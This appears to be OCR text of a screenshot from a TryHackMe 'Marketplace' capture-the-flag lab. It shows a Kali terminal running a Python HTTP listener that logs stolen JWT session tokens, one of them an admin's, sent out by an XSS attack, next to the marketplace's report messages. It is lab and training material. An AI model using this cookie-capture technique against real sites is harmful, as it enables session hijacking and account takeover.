 kali@CSpanias: ~ × kali@CSpanias: ~/thm/marketplace ×
┌──(kali㉿CSpanias)-[~/thm/marketplace]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.11.54.69 - - [12/Oct/2023 06:54:20] code 404, message File not found
10.11.54.69 - - [12/Oct/2023 06:54:20] "GET /token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c
2VySWQiOjQsInVzZXJuYW1lIjoidGVzdCIsImFkbWluIjpmYWxzZSwiaWF0IjoxNjk3MDg5OTMyfQ.CRr_74KSGeEOQGI
dKekBsgMsU1hmjgabqIjy8B0vajw HTTP/1.1" 404 -
10.10.83.79 - - [12/Oct/2023 06:54:54] code 404, message File not found
10.10.83.79 - - [12/Oct/2023 06:54:54] "GET /token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c
2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2OTcwOTAwOTF9.dGs7au7OcpGBh
BSiBMH9cce0hKGR4Lr9OLybx15NZxw HTTP/1.1" 404 -
10.10.83.79/messages 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec THM
The Marketplace Home | New listing | Messages | Log out
You have 1 new message(s)
From system
Thank you for your report. We
have reviewed the listing and
found nothing that violates our
rules.
From system
Thank you for your report. One of our admins will evaluate whether
the listing you reported breaks our guidelines and will get back to
you via private message. Thanks for using The Marketplace!